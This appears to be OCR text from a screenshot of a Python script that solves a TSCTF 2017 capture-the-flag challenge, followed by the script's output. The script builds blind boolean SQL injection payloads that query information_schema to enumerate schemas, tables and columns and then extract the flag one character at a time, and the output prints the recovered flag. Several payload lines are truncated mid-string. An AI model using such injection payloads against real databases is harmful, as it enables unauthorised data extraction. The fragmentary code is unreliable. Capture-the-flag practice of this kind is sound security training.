 def getschema():
data11 = "' or ord(mid((select SCHEMA_NAME FROM information_schema.SCHEMATA where SCHEMA_NAME not in( 'db_library'
data111 = "' or ord(mid((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA = 'tsctf2017' and TAB
data1111 = "' or ord(mid((select COLUMN_NAME FROM information_schema.COLUMNS where TABLE_NAME = 'tsctf233' and COL
data11111 = "' or ord(mid((select tsctf233.flag FROM tsctf233),"
for k in range(1,40):
data12 = str(k)
datagen1(data11111+data12+',1)) =')
getschema()
dlive
"S:\Program Files\programsoft\Python\Python27\python.exe" S:/CTF/tsctf2017/dlive.py
T S C T F e a s y _ s q l i _ a n d _ e a s y _ a p k
Process finished with exit code 0